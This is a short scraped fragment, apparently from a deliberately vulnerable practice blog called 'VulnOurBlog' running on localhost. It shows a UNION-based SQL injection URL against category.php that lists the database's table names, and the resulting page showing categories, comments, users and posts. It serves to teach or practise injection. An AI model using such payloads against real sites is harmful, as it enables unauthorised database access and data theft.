 localhost/vulnourblog/category.php?id=3%20union%20select%201,2,table_name,4,5,6,7%20from%20information_schema.tables%20where%20table_schema=database()
VulnOurBlog About
Read More
categories
4...
Read More
comments
4...
Read More
users
4...
Read More
posts
4...
Read More